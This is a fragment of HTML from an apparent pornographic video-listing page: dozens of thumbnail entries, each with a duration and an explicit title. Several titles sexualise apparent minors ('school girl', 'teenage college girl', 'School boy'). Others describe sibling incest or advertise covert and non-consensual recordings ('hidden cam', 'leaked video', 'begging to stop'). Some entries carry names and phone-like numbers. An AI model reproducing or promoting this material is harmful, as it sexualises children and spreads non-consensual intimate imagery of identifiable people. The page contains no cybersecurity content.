                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg"/>
                                    <span class="thumb-info">15:20</span>
                                </div>
                                <span class="thumb-desc">New wed couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10786529749660434434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95b173a867b18002" src="/thumbs/434/10786529749660434434_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Telugu Couple Night Sex - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894686466947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751226f9383" src="/thumbs/947/1892856894686466947_0.jpg"/>
                                    <span class="thumb-info">1:36</span>
                                </div>
                                <span class="thumb-desc">Indian aunty 1043</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733376539449/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98b6dab39" src="/thumbs/449/2705852733376539449_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">Tamil tailor aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8958358714137458474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c527bc97eb0372a" src="/thumbs/474/8958358714137458474_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">Telugu Beautiful aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735142925622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg"/>
                                    <span class="thumb-info">0:48</span>
                                </div>
                                <span class="thumb-desc">Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637762686831/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg"/>
                                    <span class="thumb-info">2:43</span>
                                </div>
                                <span class="thumb-desc">Indian Woman in America</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4038057491349517476/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="380a0fe4d27e34a4" src="/thumbs/476/4038057491349517476_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">18 year old College Nymphos Girl enjoys romantic Sex with her Tamil Stepbrother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637216255066/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1029854c5a" src="/thumbs/66/3824942637216255066_0.jpg"/>
                                    <span class="thumb-info">2:49</span>
                                </div>
                                <span class="thumb-desc">Bangladeshi homemade Big Brother Sohel fucking his small sister Shila in the morning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898085238074/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg"/>
                                    <span class="thumb-info">0:21</span>
                                </div>
                                <span class="thumb-desc">Bangla desi big ass lady comes for nature call </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2779272332910542230/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2691f57629343d96" src="/thumbs/230/2779272332910542230_0.jpg"/>
                                    <span class="thumb-info">20:33</span>
                                </div>
                                <span class="thumb-desc">Desi Bank Officer fucking beautiful Bhabhi! Reality Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734673773803/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d8bfe4eb" src="/thumbs/803/2705852734673773803_0.jpg"/>
                                    <span class="thumb-info">10:42</span>
                                </div>
                                <span class="thumb-desc">Indian web series</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894634474411/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7511f563bab" src="/thumbs/411/1892856894634474411_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Desi- telugu aunty jayasudha</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637116356570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102390f7da" src="/thumbs/570/3824942637116356570_0.jpg"/>
                                    <span class="thumb-info">7:54</span>
                                </div>
                                <span class="thumb-desc">Outdoor aunty and young tamil guy fucking 18 year old desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897628888443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751d1d15d7b" src="/thumbs/443/1892856897628888443_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">Desi Quick fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732955325914/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9725275da" src="/thumbs/914/2705852732955325914_0.jpg"/>
                                    <span class="thumb-info">11:37</span>
                                </div>
                                <span class="thumb-desc">Desi Jwaan Bhabhi Ki Chikni Chut Ki Desi Chudaai</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3599425916226472422/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31f3baccdc0389e6" src="/thumbs/422/3599425916226472422_0.jpg"/>
                                    <span class="thumb-info">10:54</span>
                                </div>
                                <span class="thumb-desc">beautiful mommy aunty fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636996444947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c6b4313" src="/thumbs/947/3824942636996444947_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Indian Couple On Their Honeymoon Sucking And Fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg"/>
                                    <span class="thumb-info">10:26</span>
                                </div>
                                <span class="thumb-desc">0614339192 Indian fat aunty hard sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897202461723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b8669c1b" src="/thumbs/723/1892856897202461723_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">kolkata Bengali desi  Hindu Cpl home made HQ</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636610276219/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100566cb7b" src="/thumbs/219/3824942636610276219_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Beautiful Srilankan married girl with her partner on webcam - instacam.​pw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732374213377/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94faf6301" src="/thumbs/377/2705852732374213377_0.jpg"/>
                                    <span class="thumb-info">5:47</span>
                                </div>
                                <span class="thumb-desc">North indian desi house wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731830631155/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f48faf3" src="/thumbs/155/2705852731830631155_0.jpg"/>
                                    <span class="thumb-info">1:20</span>
                                </div>
                                <span class="thumb-desc">Desi wife creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2257343288039357063/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f53b1c2b3b2ba87" src="/thumbs/63/2257343288039357063_0.jpg"/>
                                    <span class="thumb-info">12:39</span>
                                </div>
                                <span class="thumb-desc">Desi Bengali cute aunty fucking with husbands brother! Hindi webseries sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636573292730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10033278ba" src="/thumbs/730/3824942636573292730_0.jpg"/>
                                    <span class="thumb-info">0:10</span>
                                </div>
                                <span class="thumb-desc">desi arab aunty doggy sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/88112807041883452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1390a2193e4dd3c" src="/thumbs/452/88112807041883452_0.jpg"/>
                                    <span class="thumb-info">5:54</span>
                                </div>
                                <span class="thumb-desc">Cute Tamil Milf In Pink Cute Lingerie Fuck On Camera</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731159755933/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9074c3c9d" src="/thumbs/933/2705852731159755933_0.jpg"/>
                                    <span class="thumb-info">12:53</span>
                                </div>
                                <span class="thumb-desc">Tamil Aunty Seduced by Plumber</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731829772376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f3be058" src="/thumbs/376/2705852731829772376_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">Desi wife cheating with lover in field outdoor fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896545551485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Desi cute shy girl first time making of sex video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17895903120776095053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f85b051260a9e54d" src="/thumbs/53/17895903120776095053_0.jpg"/>
                                    <span class="thumb-info">4:44</span>
                                </div>
                                <span class="thumb-desc">Desi Nymphos College Girl fucked Hard by Boyfriend - Best POV Rough Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638184839810/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106340ba82" src="/thumbs/810/3824942638184839810_0.jpg"/>
                                    <span class="thumb-info">3:39</span>
                                </div>
                                <span class="thumb-desc">Tamil college girl Rani getting nude caught by BF leaked video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3844400066244826647/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="355a0d7de302d617" src="/thumbs/647/3844400066244826647_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">Desi tamil priyanaka bhabhi ko boss ne Hotel me le jake jamkar choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/410091894476165072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b0f067bf84cfd0" src="/thumbs/72/410091894476165072_0.jpg"/>
                                    <span class="thumb-info">2:56</span>
                                </div>
                                <span class="thumb-desc">Telugu ammayi, telugu girl nude bath show, desi indian teenage college girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637196129528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10285234f8" src="/thumbs/528/3824942637196129528_0.jpg"/>
                                    <span class="thumb-info">10:52</span>
                                </div>
                                <span class="thumb-desc">घर बुलाके स्कूल गर्ल को चोदा indian fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734372006486/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c6c34a56" src="/thumbs/486/2705852734372006486_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi begging to stop and husband cums on boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/538126482440462797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="777cf2f461821cd" src="/thumbs/797/538126482440462797_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Horny Indian Using Electric Vibrator Masturbating Fucking Herself With Intense Orgasm - Full Desi Hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732619528089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95e4e9799" src="/thumbs/89/2705852732619528089_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Indian desi have fun bj fuck with bf multiple vids</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15786525508106679783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db15014f1c5775e7" src="/thumbs/783/15786525508106679783_0.jpg"/>
                                    <span class="thumb-info">11:18</span>
                                </div>
                                <span class="thumb-desc">Koena Mitra & Fardeen Khan in Desi Bollywood Sex song!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4708347913154398303/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4157697b2a85085f" src="/thumbs/303/4708347913154398303_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian Punjabi wife Najma in bed with husband first getting fucked doggy style and then missionary style finally taking husbands cum load on her mouth watering tits and tummy in this MMS.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640178971786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10da1cc48a" src="/thumbs/786/3824942640178971786_0.jpg"/>
                                    <span class="thumb-info">4:50</span>
                                </div>
                                <span class="thumb-desc">Me &amp; my pregnant neighbor Jyoti Chawla- fucking her ass(గుద్ధ దెంగుతున్న)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731511105843/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91c3d6933" src="/thumbs/843/2705852731511105843_0.jpg"/>
                                    <span class="thumb-info">7:45</span>
                                </div>
                                <span class="thumb-desc">Desi sexy bhabi fucking with husband old age boss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733202466570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9810d870a" src="/thumbs/570/2705852733202466570_0.jpg"/>
                                    <span class="thumb-info">3:03</span>
                                </div>
                                <span class="thumb-desc">JUNGLE ME  DESI SCHOOl girl BIG BOOBS PRESSING IN HER BF.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731156869578/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9072031ca" src="/thumbs/578/2705852731156869578_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty fingering</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637068259338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1020b3100a" src="/thumbs/338/3824942637068259338_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-desc">office staff sucks and please boss to fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733298212446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986c27e5e" src="/thumbs/446/2705852733298212446_0.jpg"/>
                                    <span class="thumb-info">0:10</span>
                                </div>
                                <span class="thumb-desc">Desi girl newly married</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639315775983/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a6a971ef" src="/thumbs/983/3824942639315775983_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">Indian girl sucking hot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5407355869429722238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b0ac9838b7b6c7e" src="/thumbs/238/5407355869429722238_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Two tamil lesbian sales girls in shop enjoying - hidden cam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640776406464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fdb8e5c0" src="/thumbs/464/3824942640776406464_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">indian sex video college girl fucked by her boyfriend in laboratory mms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6310803035461248458/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="579479ecb81fe5ca" src="/thumbs/458/6310803035461248458_0.jpg"/>
                                    <span class="thumb-info">16:24</span>
                                </div>
                                <span class="thumb-desc">0672638258 Very beautiful tamil newly married couple honeymoon sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8943328914265209758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c1d16438441fb9e" src="/thumbs/758/8943328914265209758_0.jpg"/>
                                    <span class="thumb-info">4:32</span>
                                </div>
                                <span class="thumb-desc">Desi village wife opens her Saree on tango</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640560980844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f0e1c36c" src="/thumbs/844/3824942640560980844_0.jpg"/>
                                    <span class="thumb-info">7:13</span>
                                </div>
                                <span class="thumb-desc">Reshma &amp_ Salman Part 07</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg"/>
                                    <span class="thumb-info">12:11</span>
                                </div>
                                <span class="thumb-desc">aunty romance with car driver</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639966185148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">School boy wit gf shoking video-taped</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7218941273546821974/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="642ed4d7382a1156" src="/thumbs/974/7218941273546821974_0.jpg"/>
                                    <span class="thumb-info">7:39</span>
                                </div>
                                <span class="thumb-desc">indian kannada girl sex vid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5516051012724016626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4c8cf32bb85945f2" src="/thumbs/626/5516051012724016626_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">desi bhabhi ko devar ne tang uthakar choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637359764357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Hot mallu girl -P  -P</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731599285262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9217eec0e" src="/thumbs/262/2705852731599285262_0.jpg"/>
                                    <span class="thumb-info">14:43</span>
                                </div>
                                <span class="thumb-desc">Desi girl fucked hard by husband friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732014745007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg"/>
                                    <span class="thumb-info">13:48</span>
                                </div>
                                <span class="thumb-desc">Indian model swathi nadu fucking video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733122330363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97c46befb" src="/thumbs/363/2705852733122330363_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Indian big boobs aunty .</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637631822500/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10424a5aa4" src="/thumbs/500/3824942637631822500_0.jpg"/>
                                    <span class="thumb-info">4:40</span>
                                </div>
                                <span class="thumb-desc">Real Life Indian School Couple Enjoying Sex At Home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732394048728/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb950de0cd8" src="/thumbs/728/2705852732394048728_0.jpg"/>
                                    <span class="thumb-info">1:35</span>
                                </div>
                                <span class="thumb-desc">Desi principal fuck teacher in class room MMS paki old fat</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637986453951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Mallu - Hot Indian lovers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16714140476399897096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7f48e353dcb4a08" src="/thumbs/96/16714140476399897096_0.jpg"/>
                                    <span class="thumb-info">3:38</span>
                                </div>
                                <span class="thumb-desc">Call Girl From New Delhi - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731612782793/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9224ce0c9" src="/thumbs/793/2705852731612782793_0.jpg"/>
                                    <span class="thumb-info">7:09</span>
                                </div>
                                <span class="thumb-desc">Desi sexy couple nice fucking video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2628390556364375988/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2479eb49031707b4" src="/thumbs/988/2628390556364375988_0.jpg"/>
                                    <span class="thumb-info">2:18</span>
                                </div>
                                <span class="thumb-desc">Voluptuous Mallu Wife enjoys Standing69 with Neighbour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636586666915/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg"/>
                                    <span class="thumb-info">6:02</span>
                                </div>
                                <span class="thumb-desc">Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6395109369780113960/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58bffe16cd841228" src="/thumbs/960/6395109369780113960_0.jpg"/>
                                    <span class="thumb-info">9:28</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi has amazing sex with devar at night – Real telugu sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640674931201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f7ac8201" src="/thumbs/201/3824942640674931201_0.jpg"/>
                                    <span class="thumb-info">7:22</span>
                                </div>
                                <span class="thumb-desc">indian aunty desi threesome bgrade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731387043488/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb914d85ea0" src="/thumbs/488/2705852731387043488_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">Desi- indian aunty threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6465303557804799713/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59b95f54c80636e1" src="/thumbs/713/6465303557804799713_0.jpg"/>
                                    <span class="thumb-info">6:37</span>
                                </div>
                                <span class="thumb-desc">Desi Hooker Giving Escort Service To Foriegner In Hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637673778683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1044ca8dfb" src="/thumbs/683/3824942637673778683_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">xhamster.com 4109665 desi aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897784496940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751db17c32c" src="/thumbs/940/1892856897784496940_0.jpg"/>
                                    <span class="thumb-info">2:56</span>
                                </div>
